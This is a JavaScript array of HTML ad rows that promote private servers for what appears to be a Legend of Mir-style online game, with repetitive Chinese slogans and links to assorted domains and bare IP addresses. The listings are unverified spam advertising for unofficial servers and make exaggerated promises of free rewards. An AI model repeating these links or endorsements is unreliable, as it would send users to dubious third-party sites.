adlistData[1441] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1442] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1443] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1444] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1445] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1446] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1447] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1448] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1449] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1450] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1451] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1452] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1453] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1454] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1455] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1456] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1457] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1458] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1459] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1460] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1461] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://110.42.7.115:58999/' rel='nofollow' target='_blank'>█ 80天罚合击█</a></td><td>首战首区星王+2</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>独家█BUFF鉴定█</td><td>█上线切割█装备靠打█爆率全开█元宝通关█<font color='red'>-推荐</font></td><td>低消高爆激情</td><td><a href='http://110.42.7.115:58999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1462] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.88.32.93:89/' rel='nofollow' target='_blank'>攻速神器つ单职业</a></td><td>纯元宝つ中变①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖保底８８８</td><td>赞助免费つ冠名免费つ沙捐免费つ０充抢紅包<font color='red'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://103.88.32.93:89/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1463] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1464] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1465] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1466] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1467] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.88.35.133:1018/' rel='nofollow' target='_blank'>攻速火龙█单职业</a></td><td>纯元宝█微变①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖保底８８８</td><td>冠名免费◆沙捐免费◆０充进图◆０充抢紅包<font color='red'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://103.88.35.133:1018/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1468] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.x1a5p3.xyz:34592/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月27日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.x1a5p3.xyz:34592/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1469] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1470] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1471] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1472] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1473] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月27日/★通宵固顶★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1474] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>12月27日/★通宵固顶★</td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='blue'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1475] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1476] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1477] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1478] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1479] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月27日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1480] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月27日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1481] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月27日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1482] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月27日/★通宵固顶★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1483] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月27日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1484] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月27日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1485] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1486] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1487] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1488] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1489] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1490] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1491] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1492] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1493] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月27日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1494] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'>12月27日/★通宵固顶★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='blue'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1495] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1496] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1497] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1498] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1499] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月27日/★通宵固顶★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1500] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月27日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1501] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月27日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
